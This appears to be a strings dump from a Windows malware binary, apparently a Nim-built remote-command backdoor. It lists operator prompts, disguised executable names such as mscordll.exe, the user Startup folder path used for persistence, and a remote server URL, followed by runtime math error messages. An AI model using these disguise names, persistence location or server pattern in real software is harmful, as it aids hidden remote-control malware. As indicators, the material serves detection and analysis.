 @user32
@[+] what command can I run for you
@[+] online
@NO SOUP FOR YOU
@\mscordll.exe
@Nim httpclient/1.0.6
@/msdcorelib.exe
@AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
@intrt explr
@http://serv1.ec2-102-95-13-2-ubuntu.local
Unknown error
Argument domain error (DOMAIN)
Overflow range error (OVERFLOW)
Partial loss of significance (PLOSS)
Total loss of significance (TLOSS)
The result is too small to be represented (UNDERFLOW)
Argument singularity (SIGN)